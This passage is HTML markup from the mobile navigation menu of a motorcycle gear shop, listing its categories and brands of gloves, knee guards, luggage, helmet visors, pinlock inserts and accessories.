			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
